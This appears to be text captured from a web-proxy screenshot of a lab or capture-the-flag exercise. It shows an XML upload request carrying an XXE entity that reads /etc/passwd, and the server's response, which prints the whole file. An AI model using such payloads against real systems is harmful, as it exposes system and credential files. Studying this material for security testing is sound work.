 Send
Cancel
<
>
equest
Pretty Raw Hex
\n
POST /upload HTTP/1.1
Host: 10.10.10.91:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://10.10.10.91:5000/
Content-Type: multipart/form-data; boundary=---------------------------3176939429176508121178057063
Content-Length: 392
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=4
-----------------------------3176939429176508121178057063
Content-Disposition: form-data; name="file"; filename="test.xml"
Content-Type: text/xml
<!DOCTYPE any [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<Something>
<Author>&xxe;</Author>
<Subject>HIsotry</Subject>
<Content>something</Content>
</Something>
-----------------------------3176939429176508121178057063--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Fri, 19 Sep 2025 09:18:23 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2593
7
8 PROCESSED BLOGPOST:
9 Author: root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 messagebus:x:106:110::/var/run/dbus:/bin/false
34 uuidd:x:107:111::/run/uuidd:/bin/false
35 lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
36 whoopsie:x:109:117::/nonexistent:/bin/false
37 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
38 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
39 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
40 colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
41 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
42 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
43 kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
44 pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
45 rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
46 saned:x:119:127::/var/lib/saned:/bin/false